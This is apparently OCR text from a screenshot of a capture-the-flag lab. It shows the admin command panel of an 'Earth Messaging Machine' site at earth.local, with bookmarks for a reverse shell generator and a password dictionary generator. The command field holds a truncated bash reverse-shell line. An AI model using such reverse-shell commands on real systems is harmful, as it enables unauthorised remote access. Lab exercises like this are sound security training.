 不安全 earth.local/admin/
6 3 3
[~]#棱角 ::Edge.Fo... 密码字典生成器|在... 一次性邮箱 反弹shell生成器
无法翻译此网页
"Heimdallr"已开始调试此浏览器 取消
重试 翻译选项
Google Translate
Admi
Welcome terra, run your CLI command on Earth Messaging Machine (use with care). Log Out
Remote connections are forbidden.
CLI command:
/bin/bash -i >& /dev/
Run command
Command output: